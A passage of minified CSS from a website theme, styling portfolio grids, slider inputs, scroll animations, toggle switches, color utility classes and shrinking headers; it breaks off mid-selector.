.cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-light,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav .nav-item-child{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned-transparent:before,.header-shrink.header-center-aligned:after,.header-shrink.header-center-aligned:before,.header-shrink.header-transparent:after,.header-shrink.header-transparent:before,.header-shrink.header:after,.header-shrink.header:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-shrink.header-center-aligned-transparent:after,.header-shrink.header-center-aligned:after,.header-shrink.header-transparent:after,.header-shrink.header:after{left:auto;right:10px}.header-shrink.header .navbar,.header-shrink.header-center-aligned .navbar,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before{background:#fff}.header-shrink.header .navbar-logo,.header-shrink.header-transparent .navbar-logo{width:85px;height:85px;max-height:70px;line-height:35px}.header-shrink.header .navbar-logo .navbar-logo-wrap,.header-shrink.header-center-aligned .navbar-logo 